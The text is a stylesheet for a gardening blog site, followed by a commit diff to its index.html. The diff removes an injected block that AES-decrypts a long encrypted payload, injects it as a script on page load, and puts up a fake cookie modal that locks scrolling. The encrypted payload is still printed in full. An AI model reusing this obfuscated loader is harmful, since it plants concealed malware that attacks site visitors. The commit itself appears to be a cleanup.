.container {
  width: min(1140px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  background: #ffffff;
  border-bottom: 1px solid var(--border);
}

.nav-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 16px;
  padding: 14px 0;
}

.logo {
  text-decoration: none;
  color: var(--text);
  font-size: 1.2rem;
  font-weight: 800;
}

.nav-links {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 14px;
  margin: 0;
  padding: 0;
}

.nav-links a {
  text-decoration: none;
  color: #374151;
  font-weight: 600;
}

.nav-links a:hover,
.footer-wrap a:hover,
.read-more:hover {
  color: var(--primary);
}

.hero {
  padding: 56px 0;
  background: var(--soft);
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.15fr 1fr;
  gap: 28px;
  align-items: center;
}

.hero h1 {
  font-size: clamp(2rem, 5vw, 3.4rem);
  line-height: 1.12;
  margin: 0 0 14px;
}

.hero p {
  font-size: 1.05rem;
}

.eyebrow {
  color: var(--primary);
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  font-size: 0.85rem;
}

.hero img {
  width: 100%;
  border-radius: 16px;
  border: 1px solid var(--border);
  box-shadow: 0 12px 30px rgba(15, 23, 42, 0.12);
}

.section {
  padding: 56px 0;
}

.muted {
  background: var(--muted);
}

.article {
  max-width: 900px;
}

.article h2,
.section h2 {
  margin-top: 0;
}

.section-intro {
  max-width: 760px;
}

.cards {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(245px, 1fr));
  gap: 20px;
  margin-top: 24px;
}

.card {
  background: #ffffff;
  border: 1px solid var(--border);
  border-radius: 14px;
  padding: 14px;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.card:hover {
  transform: translateY(-3px);
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.08);
}

.card img {
  width: 100%;
  height: 185px;
  object-fit: cover;
  border-radius: 10px;
  margin-bottom: 10px;
}

.read-more {
  text-decoration: none;
  color: var(--primary);
  font-weight: 800;
}

.contact-form {
  max-width: 640px;
  display: grid;
  gap: 10px;
  margin-top: 16px;
}

input,
textarea {
  width: 100%;
  padding: 11px;
  border: 1px solid #d1d5db;
  border-radius: 8px;
  font: inherit;
}

input:focus,
textarea:focus {
  outline: 2px solid rgba(21, 128, 61, 0.25);
  border-color: var(--primary);
}

.btn {
  display: inline-block;
  width: fit-content;
  background: var(--primary);
  color: #ffffff;
  text-decoration: none;
  border: none;
  padding: 11px 18px;
  border-radius: 8px;
  font-weight: 800;
  cursor: pointer;
}

.btn:hover {
  background: var(--primary-dark);
}

.site-footer {
  border-top: 1px solid var(--border);
  padding: 20px 0;
  background: #ffffff;
}

.footer-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
}

.footer-wrap a {
  text-decoration: none;
  color: #374151;
  font-weight: 600;
}

.legal {
  max-width: 900px;
}

@media (max-width: 860px) {
  .hero-grid {
    grid-template-columns: 1fr;
  }

  .nav-wrap {
    align-items: flex-start;
    flex-direction: column;
  }
}


==== commit 326c5827: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -23,7 +23,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
    <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -75,118 +75,6 @@
   </script>
 </head>
 <body>
-     <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/FdL2ptqaKdpCVIdkmI7KAw5B8IIHj7ubA7/F4Z4amyue/OQzL99SuII6H0d4WJq6PyrKoOFj7cRshGqsEbhkhpZuDfKbf6TmTzvBag8oJQPkIHm1nqYV2qrE/2kjUNSCpVol5UYATsW9YGrPsVd0bOoI4zAL+iNty74kYjMGLsHc41zYOed8E23f3Qxbjyo9LUEZDhX+LBVe8bOK3csSkwiQh0diZuNJ1LokdtzPzHiAhISSP0E/1Gjvn1LqJ2Yad+Qz/IFFLsU0uH0CmaTX3Vi94FEEvOazhjjiqb2Xxd6hsD5sY8ESS4maVPuz/FcgpWX/rmgrjgRxlk1k7xcE52BuGVdiptAOI6WiQbBGjbENlQO5A6XesGGiZF3hWxNSUnKCmw38vKJASMxHjJnNYAy5sRQQVHd8guH1q0QKzHFw4IcwrsrLuNpeqyPzQ4a+9WMbv+6Nwkw6UAAPswbCw7FNxDvfuOjrRdmcDqqoxmmwTK8waZrC/MnOc7Xe9qi4wmFtAuOx+aOVy5VX89saGBpFrBumQKGXA2vZKTkUlm7TppB6E/PFA/7ZBNIjJintuoHrqjbPU9ZVjUBE+Mtl3gMuoEavaMj+GY4Wk+kcZCyqGgR+RWe2BgZl0ZlX3T0n/XeDE5omF1dlmIfXV5iSJFtK7Ssfp3vrSG7HqW0UegJf2sUa6ccHeC4fCnJL8izNio7oMb5jXSUVniUOET+1yW8AVY9V/BssC+3W59fp/[base64]/wQhD/Q5//QpYHVypcMj1dBXmCewj4IvML7iVu9P4awXl+l76dkq6zSNqjISSZIqEKFU7Wt66W2yQQy0/r0aX14cRXqjs9h2iKuDSmd6O9o6edZR1Yiv9bKfZHZc8ReNWHPyRVjx+e/fDx0UFvn3loULT0dNXbqMfrFENNuyv/[base64]/YOWPXqbctvUXav8XwjQY/Gc1VzIDaTcVzbszEEsu3s6c90bC26Br/GilHgxaa3vieXGEiuuCnKPfkoTKRV+TUcYtEgS1w+zHu1sSfPwLiujqLNYwq4RGsCY+qdDm/NQCSdmyE60IqMwOxxKCAiDYjaIJJGX2BSVpW5f7VqGp9VgW4OaZOq8T8CmI5RyNDSVWdIb4ajV95h4FZjd61UXETZmriEPvsog0ycVc5Njj/ZeIJCKoarIW1BOIwTtCA+mC4D4x/zNG4lyezz5RgblekR2x7i+an2dOJMnn1EdvK396RNjIgYHr5hIVJKSHil/P/fdRgO0KExKYz2tVI2aXRMoOl2rAFJuBxGyHQ9cO/4rc1BxNk+mveWwOSBPj9basuBALfhOoyIUVlug3bPzQ7OPimkkhyopA1/upkwgO2oIPz2ap4kZwHnNGdb2ZBeif5UxldRfJLtM/aAzEQc/[base64]/UiKKbLILAN6AFzO65AnDSMs8WUp+Hez4RzsAlI03sBmPw24pHKyzTJ3rfXP1KdnGeEbDq5HoCkhIV13mCRx8ba1IXkFC7ZPfhPOBOrbMmnD2/xzZtC99HD58g8SqxMKzqzFJTOhocm1t+U1WmQeGI1x9939IMvFAACcY+E9DOACHYxa2sssOvczzZlWCa38Wq52jteaTm+JGGqo7igGZN2OcyZkoOz2KRJ/fXJfU/vjgRZCC18S7SB9ZFI01phnOsvAPltR8QrrH9yTTm/icKFYlwUPBn7SLkUyQy3eygrH4xm3lvgX0/61YyogPfaNXbtYn8T9N8DrMz5HNGWb81nFjiStvwpytB4dFnSXocCmkjufjJndzmbWjibzyM7Aga8tLzj4V0ubUPbPrDiJ30rQspkMhpNlHt04xGWV6GwnVb+PeYFGGpBrNGxvrNRNwVyqZPS7EibPk6yJGY5OhG/XytYipBVAaTJT2d2MeUR9hoSxIkOkvpkirph+axFe1AAAxE5WfTPnm3k2VyR8V2dxjsx+jWtyyc7cu17locyMqWOZFket3hE3vv4Dq7oCr2pCHfaYOPadVSWzuSMJ/7BkjIWpGBJxq2Xm6LJi+J6oRzQe1G8ko+Dz+rQZz7u/SzFXhyuHcKEApEgvG+8G+6xr0xqy8uW5xl+r74IIWXW7yNEf5CTo/ftEA1p4jJituALjNXwwoFYlgQ4rgRu+cePfUQ41kxcHGVuyfnrBfKcJ3NnUVd6tVzy2yHtEKtW/PGL6Kmj6xNQ7hoXl9I912/aWobraK1Dm3pc3YFUZ/vLIDeQoAYEnbj2b1HmnzKS6BcDI62C1NMJ/Z0Eefl2qy+t/1QVv2Rv+7HJChw5KmxEx0mOAPfUU3t1YYvwrHJVkh8UXKvXgVLL0RjOPPvwS/x5o/NwStdWLPO9gWqAcXRtOA8/tNekBK6lgP30ANDvkGLj03/ICdCCQWyVanIMICMwIMd9pbKcf1UTWdPp5/7c9x+B6LqGID+Jx3O01n8VKTrNwnSIX9wsRLHHXdLa8RwdG2XnI8nSCAT2qtNEsiJNnzSTFJ9b9JnyiW16QZQ3HI66AheFyHyVD26/4n2MnRs4Oy3s2vU1NB6EQgELG47FFhWlJ4QTj0eA1b7sbgVEISzYZyy9fw1hFBnpk8ZgMKtb/I2JXEyZ2oDDZaTlGg9NMRBUMVQyXXJwtSNSjeRMepLYSZ0vYH+jJ4EaJl54aZqRsAWzJwowKZDuklnfULwhBbe38NK7gjjbzOU7Wnr/oRxZC75eItpQv82jUUOcMuztm4hgbNUSKO/6eCy/lFJso6y8yLlQwVslac5CQDdcQsMCOtnhtzbwlzR0hX1lKfnwiguoHcHxhrpyOIdmbIXR97mDolIcQ8Aki/v0ITYkHe1Vq5T0dQTysLhYjAqxCbxF1HpAx0gVHRKSMp22EK0hbbrYGG1tsRzvI5obURC0u+0jM/HD5fcKT/[base64]/dMdozSKCw2Z5AfH7Kno35mTvEgWLcCiAUst3CtJ/XLwublqwnnAbTPq3Hb33JpklN1IzHmyY0ccR1KWjKICYyp/jpzN9ylwxGZxTp8zuqR5jHbKWQMprBYQ5vKYMQcdz8E5x1KowQCL2MrG+HREOQ5DUScF0G87sL9SgrEW6DUqBaDrgMuAnSz3ZGD6uEUNU7xuXanv/[base64]/GHhmuOQ6FUODOrzoY9nAUNSttwgwATnY4Zgb8Mbnk+Gm3P9lTEDO3x3nKT6TXQA+o7AiT5jRVXjfQlsGpA1KBbr2ChFxDSvefsaYulEQ7Fk6YZkIffZMkAnWpll149D3XAky4jEoe0z4E93m2vI+TBl+iDVX7/KWGSwpyH+A93/W73PRE+pzSO38BbGSGRXPlg++llxR`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">GardenWise Daily</a>

